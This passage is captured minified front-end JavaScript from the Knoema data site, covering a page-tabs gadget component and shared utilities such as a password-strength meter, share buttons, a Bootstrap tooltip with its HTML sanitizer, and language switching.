7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(n){function t(t){var i=n.call(this)||this;return i._titleSelector=".gadget-title-editor > .main-title > .title-text",i._page=t,i}return __extends(t,n),t.prototype.load=function(t){if(n.prototype.load.call(this,t),this._props=t,this._props.content){var i=this._props.content.hasClass("gadget-container")?this._props.content:this._props.content.find(".gadget-container");this._gadgetHost=this._page.findGadgetById(i[0].id)}},t.prototype.updateView=function(){if(this._props.content)this.getContainer().append(this._props.content),this._gadgetHost&&(this._gadgetHost.setSplitAbility(!1),this._gadgetHost.setMaximizeMenuOptionVisible(!0));else{var n=$('<div class="section"><\/div>').height("100%");n.appendTo(this.getContainer());this._gadgetHost=this._page.addGadget(n,!1);this._props.content=n}this.getContainer().data("component-index",this._props.tabIndex)},t.prototype.destroy=function(){this._gadgetHost&&(this._gadgetHost.setSplitAbility(!0),this._gadgetHost.setMaximizeMenuOptionVisible(!1));this._props.content.find(this._titleSelector).off("change.tab-title")},t.prototype.setActive=function(){this.getContainer().addClass("active")},t.prototype.isEmpty=function(){return this._gadgetHost&&this._gadgetHost.getGadgetClass()==null},t.prototype.hasNoData=function(){return!this._gadgetHost||this._gadgetHost.hasNoData()},t.prototype.showGadgetActionsOnHover=function(){return this._gadgetHost&&this._gadgetHost.showGadgetActionsOnHover()},t.prototype.remove=function(){this.getContainer().remove()},t.prototype.getGadgetsIds=function(){return this.getContainer().find(".gadget-container").toArray().map(function(n){return n.id})},t.prototype.getHeight=function(){return this.getContainer().height()},t.prototype.onContainerResize=function(){return},t.prototype.setName=function(n){this._gadgetHost&&this._gadgetHost.setTitle(n)},t.prototype.getTitleTemplate=function(){return this._gadgetHost.getTitle().template},t.prototype.getName=function(){return this._gadgetHost&&!this.isEmpty()?this._gadgetHost.getTitle().text:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","New tab")+" "+(this._props.tabIndex+1)},t.prototype.getTabIndex=function(){return this._props.tabIndex},t.prototype.insertBefore=function(n){this.getContainer().insertBefore(n)},t.prototype.insertAfter=function(n){this.getContainer().insertAfter(n)},t.prototype.getGadgetMenu=function(){var t=this,n;n=this._gadgetHost.getGadget()?this._gadgetHost.getGadgetMenu():$.tmpl("Tmpl-knoema-page-gadget-menu",{gadgetMenuOptions:[{name:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Delete"),className:"delete"}],view:!0,hideMaximize:!0});n=n.find(".gadget-menu");n.find(".gadget-menu-body > *").on("click",function(i){return n.hide(),t._gadgetHost.handleCommand(i),i.preventDefault(),!1});return n},t.prototype.maximize=function(){this._gadgetHost.maximize()},t.prototype.onTitleChange=function(n){var t=this;this._props.content.on("DOMSubtreeModified",".edit_pane .gadget-title, .edit_pane .title-text",this._titleSelector,function(){n(t.getName())})},t}(n.Components.Component),r;t.GadgetHostTabComponent=i;r=function(t){function r(n){var i=t.call(this)||this;return i._tabs={},i._expandingHeight=0,i._title="",i._titlePlaceholder='<span class="title-placeholder section-control"><i class="knoema-ico edit"><\/i> '+$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Add title")+"<\/span>",i._firstVisible=-1,i._lastVisible=-1,i._page=n,i}return __extends(r,t),r.prototype.getId=function(){return this._id},r.prototype.onHeaderChanged=function(){var n=this.getContainer().find(".buttons"),t=n.find(".headers")[0];t&&(t.offsetWidth<t.scrollWidth?n.addClass("overflowed"):n.removeClass("overflowed"));this.updateHeaderScrollStatus()},r.prototype.getTabs=function(){var n=this;return Object.keys(this._tabs).map(function(t){return n._tabs[t]})},r.prototype.changeResizeProperties=function(){var u=this.getContainer().find(".component-block-header"),f=this.getContainer().find(".tabs-title"),n=120+u.outerHeight(!0)+f.outerHeight(!0),i,t,r;this.getContainer().data("minHeight",n);this.getContainer().outerHeight()<n&&(i=n-this.getContainer().height(),this.resizeParents(i),t=this.getContainer().parents(".ghost-row"),this._page.changeRowHeight(t,t.outerHeight()));r=this.getContainer().parents(".ghost-row");r.resizable("option","minHeight",n)},r.prototype.save=function(n){n===void 0&&(n=!1);var t={id:this._id,title:this._title};return n&&(t.activeTabIndex=this._activeTab.component.getTabIndex()),t},r.prototype.getHeader=function(n){return this.getContainer().find(".component-block-header-btn").filter(function(t,i){return $(i).data("component-index")===n})},r.prototype.load=function(t){var f=this,u,i,r;this._id=t.id;this._title=t.title;u=this._page.findSectionById(this._id);i=u.children().filter(".section, .gadget-container");i.length===0&&(i=u.find("> .gadget-container"));r=0;i.each(function(t,i){var u=new n.PageTabs.GadgetHostTabComponent(f._page);u.load({content:$(i),tabIndex:r});f._tabs[r]={component:u};r++})},r.prototype.updateView=function(){if(this._componentRoot=$.tmpl("Tmpl-knoema-page-tabs-component",{tabs:this._tabs,editable:this._page.isEditing(),isTabFeatureEnabled:this._page.isTabFeatureEnabled(),title:this._title}),this._componentRoot.appendTo(this.getContainer()),!this._title)this.onTabsTitleChanged(this._title);this.changeResizeProperties();this.onHeaderChanged()},r.prototype.getComponentContainer=function(){return this.getContainer().find(".component-block-content")},r.prototype.initTabAsync=function(n){return __awaiter(this,void 0,void 0,function(){var i,t,r=this;return __generator(this,function(u){switch(u.label){case 0:return i=this.getComponentContainer(),t=$('<div class="page-tab"><\/div>'),t.appendTo(i),[4,n.initAsync(t)];case 1:u.sent();n.onTitleChange(function(t){return r.getHeader(n.getTabIndex()).find(".title").text(t)});return[2]}})})},r.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){var u,i,r,f,e,o;return __generator(this,function(s){switch(s.label){case 0:return[4,t.prototype.initAsync.call(this,n)];case 1:for(s.sent(),u=[],i=this.getTabs(),r=0,f=i;r<f.length;r++)e=f[r],o=this.initTabAsync(e.component),u.push(o);return[4,Promise.all(u)];case 2:return s.sent(),i.length>0&&this.setActiveTab(i[0].component.getTabIndex()),this.bindEvents(),[2]}})})},r.prototype.destroy=function(){for(var i,r,u,n=this.getTabs(),t=1;t<n.length;t++)i=n[t],this.deleteTab(i.component.getTabIndex());r=this.getComponentContainer();u=r.find(".page-tab").children();n[0].component.destroy();u.insertBefore(this._componentRoot);this._componentRoot.remove()},r.prototype.beforeSave=function(){var t=Number(Object.keys(this._tabs)[0]),n;this.setActiveTab(t);n=this.getContainer().find(".tabs-title");this._title?n.removeClass("editing"):n.remove()},r.prototype.setActiveTab=function(n){var r=this.getContainer().find(".component-block-header-btn"),t,i;r.removeClass("active");this.getComponentContainer().find(".page-tab.active").removeClass("active");t=this._tabs[n];this._activeTab=t;i=this.getHeader(n);$(i).addClass("active").scrollintoview({duration:300,scrollContainer:i.parent()});t.component.setActive();this.verifyTabActions();this._page.updateEmptyGadgets()},r.prototype.verifyTabActions=function(){var i=this._activeTab.component.hasNoData(),n=this.getContainer().find(".tabs-actions"),t;i&&!this._page.isEditing()?n.addClass("no-data"):n.removeClass("no-data");t=this._activeTab.component.showGadgetActionsOnHover();t?n.removeClass("view"):n.addClass("view")},r.prototype.getActiveTabIndex=function(){return this._activeTab.component.getTabIndex()},r.prototype.onContainerResize=function(){this.onHeaderChanged()},r.prototype.getNextTabIndex=function(){var n=Object.keys(this._tabs).map(function(n){return Number(n)});return Math.max.apply(Math,n)+1},r.prototype.deleteTab=function(n){for(var i,f,r=this._tabs[n],e=r.component.getGadgetsIds(),t=0,u=e;t<u.length;t++){var o=u[t],s=this._page.findGadgetById(o),h=s.getContainer();this._page.removeGadget(h)}r.component.remove();delete this._tabs[n];i=this.getHeader(n);i.hasClass("active")&&(f=Number(Object.keys(this._tabs)[0]),this.setActiveTab(f));i.remove();this.getTabs().length===1?this._page.turnOffTabSection(this.getContainer()):this.onHeaderChanged()},r.prototype.initEditableElement=function(n,t){var i=this,r,u;if(n.attr("contenteditable")!=="true"){n.attr("contenteditable","true");n.focus();n.text().length>0&&(r=document.createRange(),u=window.getSelection(),r.selectNodeContents(n[0]),u.removeAllRanges(),u.addRange(r));n.off("paste");n.on("paste",function(){setTimeout(function(){var t=$($.parseHTML(n.text())).text();n.html(t)},0)});n.off("focusout");n.on("focusout",function(){if(n.off("focusout"),n.removeAttr("contenteditable"),n.hasClass("tabs-title")){i.onTabsTitleChanged(n.text());n.scrollLeft(0)}else n.hasClass("title")&&(i._tabs[t].component.setName(n.text()),i.enableHeaderSortable())});n.off("keydown");n.on("keydown",function(t){if(t.keyCode===13)return n.trigger("focusout"),t.preventDefault(),!1})}},r.prototype.onTabsTitleChanged=function(n){var t=this.getContainer().find(".tabs-title");n?(this._title=n,t.attr("title",n)):(this._title="",t.append(this._titlePlaceholder),t.attr("title",$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Add title")))},r.prototype.bindHeaderEvents=function(n){var t=this;n.off("click.tab");n.on("click.tab",function(n){var i=$(n.target),r=i.hasClass("component-block-header-btn")?i:i.parents(".component-block-header-btn"),s=r.data("component-index"),u=Number(s),h=r.find(".title"),f,o,e;h.attr("contenteditable")!=="true"&&(t._page.isEditing()&&t._activeTab.component.getTabIndex()===u?(f=r.find(".title"),t.disableHeaderSortable(),f.text(t._activeTab.component.getTitleTemplate()),t.initEditableElement(f,u)):(o=t._activeTab.component.getTabIndex(),e=t.getHeader(o).find(".title"),e.attr("contenteditable")==="true"&&e.removeAttr("contenteditable"),t.setActiveTab(u)))})},r.prototype.scrollToHeader=function(n){return __awaiter(this,void 0,void 0,function(){var t=this;return __generator(this,function(){return[2,new Promise(function(i){if(n>=0&&n<=t.getTabsCount()-1){var r=t.getContainer().find(".component-block-header .headers");r.scrollTo(".component-block-header-btn:eq("+n+")",400,i)}else i()})]})})},r.prototype.updateHeaderScrollStatus=function(){for(var i,r,u=this.getContainer().find(".component-block-header .headers"),f=!1,e=u.find(".component-block-header-btn").toArray(),n=0;n<e.length;n++){var t=$(e[n]),o=Math.round(t.offset().left-t.parent().offset().left),s=o+t.width();o>=0&&s<u.width()&&(f||(this._firstVisible=n,f=!0),this._lastVisible=n)}i=this.getContainer().find(".slider-btn.btn-next").addClass("inactive");this._lastVisible===this.getTabsCount()-1?i.addClass("inactive"):i.removeClass("inactive");r=this.getContainer().find(".slider-btn.btn-prev");this._firstVisible===0?r.addClass("inactive"):r.removeClass("inactive")},r.prototype.onHeaderScrollButtonEvent=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return(n==="right")?[4,this.scrollToHeader(this._lastVisible+1)]:[3,2];case 1:return t.sent(),[3,4];case 2:return[4,this.scrollToHeader(this._firstVisible-1)];case 3:t.sent();t.label=4;case 4:return this.updateHeaderScrollStatus(),[2]}})})},r.prototype.addNewTab=function(n){return n===void 0&&(n=!0),__awaiter(this,void 0,void 0,function(){var t,u,r,f;return __generator(this,function(e){switch(e.label){case 0:return t=this.getNextTabIndex(),u=new i(this._page),u.load({tabIndex:t}),r={component:u},this._tabs[t]=r,f=$.tmpl("Tmpl-knoema-page-tabs-component-header",{index:t,name:r.component.getName(),editable:this._page.isEditing()}),this.getContainer().find(".component-block-header .headers").append(f),this.bindHeaderEvents(f),this.scrollToHeader(this.getTabsCount()-1),[4,this.initTabAsync(r.component)];case 1:return e.sent(),n&&this.setActiveTab(t),this.onHeaderChanged(),[2]}})})},r.prototype.getTabsCount=function(){return this.getTabs().length},r.prototype.getTabsHeight=function(){var n=this.getTabs(),t=n[0];return t.component.getHeight()},r.prototype.resizeParents=function(n){this.getContainer().parents(".section, .ghost-row").add(this.getContainer()).each(function(t,i){var r=$(i);r.height($(i).height()+n)})},r.prototype.turnOnParameterizeMode=function(){this.getContainer().hasClass("parameterize-mode")||(this._page.updateEmptyGadgets(),this._expandingHeight=this.getTabsHeight()*(this.getTabsCount()-1),this.resizeParents(this._expandingHeight),this.getContainer().addClass("parameterize-mode"))},r.prototype.turnOffParameterizeMode=function(){this.getContainer().hasClass("parameterize-mode")&&(this.resizeParents(-this._expandingHeight),this.getContainer().removeClass("parameterize-mode"))},r.prototype.disableHeaderSortable=function(){this._page.isEditing()&&this.getContainer().find(".headers").sortable("option","disabled",!0)},r.prototype.enableHeaderSortable=function(){this._page.isEditing()&&this.getContainer().find(".headers").sortable("option","disabled",!1)},r.prototype.bindEvents=function(){var n=this,f,r,i,t,u,e,o,s;$(this._page).on("gadgetLoad",function(t,i){n._activeTab.component.getGadgetsIds().indexOf(i)!==-1&&n.verifyTabActions()});f=this.getContainer().find(".component-block-header-btn");this.bindHeaderEvents(f);r=this.getContainer().find(".add-new-tab");r.off("click.addTab");r.on("click.addTab",function(){n.addNewTab()});if(this._page.isEditing()){i=this.getContainer().find(".tabs-title");i.off("click.title");i.on("click.title",function(){i.find(".title-placeholder").remove();n.initEditableElement(i)})}t=this.getContainer().find("#gadget-menu-btn");t.off("click.tabs-gadget-menu");t.on("click.tabs-gadget-menu",function(i){return __awaiter(n,void 0,void 0,function(){var r,n,u,f=this;return __generator(this,function(){if(r=$(i.target),!(r.attr("id")!=="gadget-menu-btn")&&!(r.parent().attr("id")!=="gadget-menu-btn"))return[2,!1];n=this._activeTab.component.getGadgetMenu();t.append(n);this._title!==""?n.css("top",20):this._page.isEditing()&&n.css("top",35);t.mouseleave(function(){return n.slideUp(200,function(){return n.remove()})});u=t.find(".delete");u.off("click");u.on("click",function(){var n=$("<div>"+$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Do you really want to remove this tab?<br>The content will be deleted permanently.")+"<\/div>"),t=f;n.knDialog({title:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Warning"),resizable:!1,modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Delete"),click:function(){var i=t._activeTab.component.getTabIndex();t.deleteTab(i);n.dialog("close")}.bind(f)},"cancel"]})});return[2]})})});u=this.getContainer().find(".component-block-header > .tabs-actions .gadget-maximize");u.off("click.maximize");u.on("click.maximize",function(){return n._activeTab.component.maximize()});this._page.isEditing()&&(e=this.getContainer().find(".headers"),e.sortable({axis:"x",tolerance:"pointer",update:function(t,i){var r=i.item.data("component-index"),u=i.item.next(),f,e;u.length===0?n._tabs[r].component.insertAfter(n.getContainer().find(".page-tab:last")):(f=u.data("component-index"),e=n.getComponentContainer().find(".page-tab").filter(function(n,t){return $(t).data("component-index")===f}),n._tabs[r].component.insertBefore(e))}}));o=this.getContainer().find(".slider-btn.btn-next");s=this.getContainer().find(".slider-btn.btn-prev");o.on("click.scrollRight",function(){return n.onHeaderScrollButtonEvent("right")});s.on("click.scrollLeft",function(){return n.onHeaderScrollButtonEvent("left")})},r.IdAttrName="data-tab-component-id",r}(n.Components.Component);t.PageTabsComponent=r})(t=n.PageTabs||(n.PageTabs={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/Shared.695b3a4cf8c50718d494f8df691299cbabd9cbca.js
body_size: 34264
content:
function logResource(n){knoemaTracker.trackExt({eventName:"View",id:n,trackIfDisabled:!0})}var levelAccess,sendNotification,__extends,Knoema,$featureBanner_1,featureId_1;$(function(){var n=$("div.skyscaper");if(n.length){function t(){var u=$("div#site-main").outerWidth(),t=($(window).width()-u)/2,i=n.width(),r=15;t>=i+r?(n.show(),n.css("right",t-i-r)):n.hide()}$(window).scroll(function(){var t=$(window).scrollTop();t<120?n.css("top",250-t):n.css("top",20)});$(window).resize(function(){t()});t()}}),function(){function s(n){return n.substring(0,1).toLowerCase()+n.substring(1)}function h(t){if(t.length<6)return n(0,"too-short",$.R("~/Js/Shared/password.checker.js","Too short"));if(o.test(t))return n(1,"very-weak",$.R("~/Js/Shared/password.checker.js","Very weak"));var h=i.test(t),c=r.test(s(t)),l=u.test(t),a=f.test(t),v=e.test(t);return h&&c&&l||h&&a||c&&a||v?n(4,"strong",$.R("~/Js/Shared/password.checker.js","Strong")):h&&c||h&&l||c&&l?n(3,"good",$.R("~/Js/Shared/password.checker.js","Good")):n(2,"weak",$.R("~/Js/Shared/password.checker.js","Weak"))}function n(n,t,i){return{rate:n,messageKey:t,message:i}}function t(n){var i=h(n.value),t=$(n).closest("form").find("div#password-meter");t.show();t.find("div.text").text(i.message);t.find("div.meter div").removeClass().addClass("password-meter-"+i.messageKey);$(n).next(".invalid").hide();$(".password-helper").length>0&&$(".password-helper").hide()}var i=/[a-z]/,r=/[A-Z]/,u=/[0-9]/,f=/[0-9].*[0-9]/,e=/[^a-zA-Z0-9]/,o=/^(.)\1+$/;$("#Password").hasClass("input-validation-error")?$(".password-helper").hide():Knoema.Utils.isCommunity()&&$("#site-main").hasClass("v7-community")&&$(".password-helper").show();$("body").on("keyup","div.form input#Password",function(n){t(n.target)});$("body").on("blur","div.form input#Password",function(n){t(n.target)})}();$(function(){function t(){location.href="mailto:?subject="+$(".email").data("subject")+"&body="+$(".email").data("text")}function i(t){var i="";switch(t){case"twitter":i="https://twitter.com/intent/tweet?text="+$(".twitter").data("text")+"&url="+$(".twitter").data("url");break;case"facebook":i="https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent($(".facebook").data("url"));break;case"linkedin":i="https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent($(".linkedin").data("url"))+"&title="+$(".linkedin").data("text")}window.open(i,"Share"+Math.random(),"width="+n[t].w+", height="+n[t].h+", top="+(screen.height/2-180)+", left="+(screen.width/2-220))}var n={twitter:{w:475,h:550},facebook:{w:575,h:405},linkedin:{w:500,h:600}};$(".share .email").click(function(){return t(),!1});$(".facebook, .twitter, .linkedin").click(function(){if(this.className.indexOf(" login-button")===-1){var n=$(this).data("channel");if(typeof n!="undefined")return i(n),!1}})});+function(n){"use strict";function s(t,i){var u=t.nodeName.toLowerCase(),s,r,h;if(n.inArray(u,i)!==-1)return n.inArray(u,f)!==-1?Boolean(t.nodeValue.match(e)||t.nodeValue.match(o)):!0;for(s=n(i).filter(function(n,t){return t instanceof RegExp}),r=0,h=s.length;r<h;r++)if(u.match(s[r]))return!0;return!1}function i(t,i,r){var e,a,c,o,v,u,l,h,y,f,p;if(t.length===0)return t;if(r&&typeof r=="function")return r(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;for(e=document.implementation.createHTMLDocument("sanitization"),e.body.innerHTML=t,a=n.map(i,function(n,t){return t}),c=n(e.body).find("*"),o=0,v=c.length;o<v;o++){if(u=c[o],l=u.nodeName.toLowerCase(),n.inArray(l,a)===-1){u.parentNode.removeChild(u);continue}for(h=n.map(u.attributes,function(n){return n}),y=[].concat(i["*"]||[],i[l]||[]),f=0,p=h.length;f<p;f++)s(h[f],y)||u.removeAttribute(h[f].nodeName)}return e.body.innerHTML}function h(i){return this.each(function(){var u=n(this),r=u.data("bs.tooltip"),f=typeof i=="object"&&i;(r||!/destroy|hide/.test(i))&&(r||u.data("bs.tooltip",r=new t(this,f)),typeof i=="string"&&r[i]())})}var u=["sanitize","whiteList","sanitizeFn"],f=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],e=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,o=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i,t=function(n,t){this.type=null;this.options=null;this.enabled=null;this.timeout=null;this.hoverState=null;this.$element=null;this.inState=null;this.init("tooltip",n,t)},r;t.VERSION="3.4.1";t.TRANSITION_DURATION=150;t.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="notification-tooltip" role="tooltip"><div class="tooltip-arrow"><\/div><div class="tooltip-inner"><\/div><\/div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,classes:"",viewport:{selector:"body",padding:0},sanitize:!1,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}};t.prototype.init=function(t,i,r){var f,e,u,o,s;if(this.enabled=!0,this.type=t,this.$element=n(i),this.options=this.getOptions(r),this.$viewport=this.options.viewport&&n(document).find(n.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(f=this.options.trigger.split(" "),e=f.length;e--;)if(u=f[e],u=="click")this.$element.on("click."+this.type,this.options.selector,n.proxy(this.toggle,this));else if(u!="manual"){o=u=="hover"?"mouseenter":"focusin";s=u=="hover"?"mouseleave":"focusout";this.$element.on(o+"."+this.type,this.options.selector,n.proxy(this.enter,this));this.$element.on(s+"."+this.type,this.options.selector,n.proxy(this.leave,this))}this.options.selector?this._options=n.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()};t.prototype.getDefaults=function(){return t.DEFAULTS};t.prototype.getOptions=function(t){var r=this.$element.data();for(var f in r)r.hasOwnProperty(f)&&n.inArray(f,u)!==-1&&delete r[f];return t=n.extend({},this.getDefaults(),r,t),t.delay&&typeof t.delay=="number"&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=i(t.template,t.whiteList,t.sanitizeFn)),t};t.prototype.getDelegateOptions=function(){var t={},i=this.getDefaults();return this._options&&n.each(this._options,function(n,r){i[n]!=r&&(t[n]=r)}),t};t.prototype.enter=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState[t.type=="focusin"?"focus":"hover"]=!0),i.tip().hasClass("in")||i.hoverState=="in"){i.hoverState="in";return}if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){i.hoverState=="in"&&i.show()},i.options.delay.show)};t.prototype.isInStateTrue=function(){for(var n in this.inState)if(this.inState[n])return!0;return!1};t.prototype.leave=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState[t.type=="focusout"?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){i.hoverState=="out"&&i.hide()},i.options.delay.hide)}};t.prototype.show=function(){var c=n.Event("show.bs."+this.type),l,p,e,w,h;if(this.hasContent()&&this.enabled){if(this.$element.trigger(c),l=n.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),c.isDefaultPrevented()||!l)return;var u=this,r=this.tip(),a=this.getUID(this.type);this.setContent();r.attr("id",a).addClass(this.options.classes);this.$element.attr("aria-describedby",a);this.options.animation&&r.addClass("fade");var i=typeof this.options.placement=="function"?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,v=/\s?auto?\s?/i,y=v.test(i);y&&(i=i.replace(v,"")||"top");r.detach().css({top:0,left:0,display:"block"}).addClass(i).data("bs."+this.type,this);this.options.container?r.appendTo(n(document).find(this.options.container)):r.insertAfter(this.$element);this.$element.trigger("inserted.bs."+this.type);var f=this.getPosition(),o=r[0].offsetWidth,s=r[0].offsetHeight;y&&(p=i,e=this.getPosition(this.$viewport),i=i=="bottom"&&f.bottom+s>e.bottom?"top":i=="top"&&f.top-s<e.top?"bottom":i=="right"&&f.right+o>e.width?"left":i=="left"&&f.left-o<e.left?"right":i,r.removeClass(p).addClass(i));w=this.getCalculatedOffset(i,f,o,s);this.applyPlacement(w,i);h=function(){var n=u.hoverState;u.$element.trigger("shown.bs."+u.type);u.hoverState=null;n=="out"&&u.leave(u)};n.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",h).emulateTransitionEnd(t.TRANSITION_DURATION):h()}};t.prototype.applyPlacement=function(t,i){var r=this.tip(),l=r[0].offsetWidth,e=r[0].offsetHeight,o=parseInt(r.css("margin-top"),10),s=parseInt(r.css("margin-left"),10),h,f,u;isNaN(o)&&(o=0);isNaN(s)&&(s=0);t.top+=o;t.left+=s;n.offset.setOffset(r[0],n.extend({using:function(n){r.css({top:Math.round(n.top),left:Math.round(n.left)})}},t),0);r.addClass("in");h=r[0].offsetWidth;f=r[0].offsetHeight;i=="top"&&f!=e&&(t.top=t.top+e-f);u=this.getViewportAdjustedDelta(i,t,h,f);u.left?t.left+=u.left:t.top+=u.top;var c=/top|bottom/.test(i),a=c?u.left*2-l+h:u.top*2-e+f,v=c?"offsetWidth":"offsetHeight";r.offset(t);this.replaceArrow(a,r[0][v],c)};t.prototype.replaceArrow=function(n,t,i){this.arrow().css(i?"left":"top",50*(1-n/t)+"%").css(i?"top":"left","")};t.prototype.setContent=function(){var t=this.tip(),n=this.getTitle();this.options.html?(this.options.sanitize&&(n=i(n,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(n)):t.find(".tooltip-inner").text(n);t.removeClass("fade in top bottom left right")};t.prototype.hide=function(i){function e(){r.hoverState!="in"&&u.detach();r.$element&&r.$element.removeAttr("aria-describedby").trigger("hidden.bs."+r.type);i&&i()}var r=this,u=n(this.$tip),f=n.Event("hide.bs."+this.type);if(this.$element.trigger(f),!f.isDefaultPrevented())return u.removeClass("in"),n.support.transition&&u.hasClass("fade")?u.one("bsTransitionEnd",e).emulateTransitionEnd(t.TRANSITION_DURATION):e(),this.hoverState=null,this};t.prototype.fixTitle=function(){var n=this.$element;(n.attr("title")||typeof n.attr("data-original-title")!="string")&&n.attr("data-original-title",n.attr("title")||"").attr("title","")};t.prototype.hasContent=function(){return this.getTitle()};t.prototype.getPosition=function(t){t=t||this.$element;var r=t[0],u=r.tagName=="BODY",i=r.getBoundingClientRect();i.width==null&&(i=n.extend({},i,{width:i.right-i.left,height:i.bottom-i.top}));var f=window.SVGElement&&r instanceof window.SVGElement,e=u?{top:0,left:0}:f?null:t.offset(),o={scroll:u?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},s=u?{width:n(window).width(),height:n(window).height()}:null;return n.extend({},i,o,s,e)};t.prototype.getCalculatedOffset=function(n,t,i,r){return n=="bottom"?{top:t.top+t.height,left:t.left+t.width/2-i/2}:n=="top"?{top:t.top-r,left:t.left+t.width/2-i/2}:n=="left"?{top:t.top+t.height/2-r/2,left:t.left-i}:{top:t.top+t.height/2-r/2,left:t.left+t.width}};t.prototype.getViewportAdjustedDelta=function(n,t,i,r){var f={top:0,left:0},e,u,o,s,h,c;return this.$viewport?(e=this.options.viewport&&this.options.viewport.padding||0,u=this.getPosition(this.$viewport),/right|left/.test(n)?(o=t.top-e-u.scroll,s=t.top+e-u.scroll+r,o<u.top?f.top=u.top-o:s>u.top+u.height&&(f.top=u.top+u.height-s)):(h=t.left-e,c=t.left+e+i,h<u.left?f.left=u.left-h:c>u.right&&(f.left=u.left+u.width-c)),f):f};t.prototype.getTitle=function(){var t=this.$element,n=this.options;return t.attr("data-original-title")||(typeof n.title=="function"?n.title.call(t[0]):n.title)};t.prototype.getUID=function(n){do n+=~~(Math.random()*1e6);while(document.getElementById(n));return n};t.prototype.tip=function(){if(!this.$tip&&(this.$tip=n(this.options.template),this.$tip.length!=1))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip};t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")};t.prototype.enable=function(){this.enabled=!0};t.prototype.disable=function(){this.enabled=!1};t.prototype.toggleEnabled=function(){this.enabled=!this.enabled};t.prototype.toggle=function(t){var i=this;t&&(i=n(t.currentTarget).data("bs."+this.type),i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)));t?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)};t.prototype.destroy=function(){var n=this;clearTimeout(this.timeout);this.hide(function(){n.$element.off("."+n.type).removeData("bs."+n.type);n.$tip&&n.$tip.detach();n.$tip=null;n.$arrow=null;n.$viewport=null;n.$element=null})};t.prototype.sanitizeHtml=function(n){return i(n,this.options.whiteList,this.options.sanitizeFn)};r=n.fn.tooltip;n.fn.tooltip=h;n.fn.tooltip.Constructor=t;n.fn.tooltip.noConflict=function(){return n.fn.tooltip=r,this}}(jQuery);$(function(){function t(){return Knoema.Utils.stringFormat("/{0}/translate?res_id={1}",i,n)}var i=$("#ControllerName").val(),n=$("#ResourceId").val();$("#page-lang").click(function(){return $(this).find(".page-lang-menu").slideToggle(200),!1});$("body").click(function(){$(this).find(".page-lang-menu").slideUp(200)});$("#translate-lang").click(function(){return $.post(t(),{id:n},function(n){document.location=n}),!1});$("#reset-lang").click(function(){return 